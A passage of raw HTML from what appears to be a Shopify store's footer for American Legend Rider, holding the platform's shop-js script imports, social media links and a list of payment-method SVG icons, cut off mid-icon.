              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 